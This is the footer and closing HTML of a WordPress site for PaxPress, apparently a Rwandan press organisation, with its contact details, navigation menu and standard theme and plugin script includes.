<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1861" src="http://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" alt="" width="210" height="74" /></p>
</div>
		</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Contact Info</div><ul class="contact-info"><li><span class="color-primary">Address:</span><br />ITUZE PLAZA
KN 5 rd, Gasabo</li><li><span class="color-primary">Business hours:</span><br />Monday – Thursday: 7AM - 4PM
Friday : 7AM-1PM</li><li><span class="color-primary">Phone number:</span><br /> +250 788 735 873 / +250 788 407 292</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/paxpressrwanda/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/paxpressrwanda" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© PaxPress - 2022. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://paxpress.rw/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/main.min.js?ver=10.7.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/paxpress.rw\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.7.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.7.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.7.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.8" id="the7-core-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"dt-the7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 00:12:13 -->